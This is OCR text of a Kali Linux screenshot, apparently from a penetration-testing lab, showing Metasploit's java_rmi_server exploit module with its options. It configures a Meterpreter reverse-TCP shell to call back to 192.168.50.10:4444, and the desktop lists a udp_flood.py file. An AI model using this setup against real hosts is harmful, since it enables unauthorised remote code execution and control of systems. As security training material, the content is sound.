 4:42
kali@kali: ~
File Actions Edit View Help
msf6 > use exploit/multi/misc/java_rmi_server
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to lis
ten on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.50.10 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
File System
Home
Linguaggio .c
Nessus.txt
udp_flood.py